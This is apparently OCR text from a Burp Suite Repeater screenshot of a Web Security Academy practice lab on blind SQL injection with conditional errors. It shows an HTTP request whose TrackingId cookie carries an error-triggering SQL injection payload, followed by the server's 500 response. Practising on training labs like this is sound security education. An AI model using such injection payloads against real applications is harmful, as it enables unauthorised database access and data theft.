 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a0b009403448d3c8041711000fe0087.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0b009403448d3c8041711000fe0087.web-security-academy.net
3 Cookie: TrackingId=x8PCYNKRTyTJc3ut' and 3=1/0 and '1'='1; session=
cpvE5d1RTjm4pFxg2OVMLASllg947g1D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes